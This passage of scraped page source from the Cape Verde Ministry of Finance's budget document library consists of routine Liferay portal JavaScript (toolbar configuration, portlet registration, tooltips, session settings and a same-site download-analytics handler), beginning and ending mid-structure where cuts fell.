Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"atxp","element":"#atxp","showFiltersDoneButton":false,"totalItems":94,"sortingOrder":"desc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"94113","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"94113","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("atxp",new Component.default(context,
"#atxp"),destroyConfig);else Liferay.component("atxp",new Component.default(context),destroyConfig)});else if(false)Liferay.component("atxp",new Component.default(context,"#atxp"),destroyConfig);else Liferay.component("atxp",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.xymd__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation":["recent"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol":["modifiedDate"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry":["75"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType":["desc"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder":[""],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry":["1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["94113"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d94113)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["142469","142457","142445","142433","142421","142409","142397","142385","142373","142361","142349","142337","142325","142313","142301","142289","142277","142265","142253","142241","142229","142217","142205","142193","142181","142169","142157",
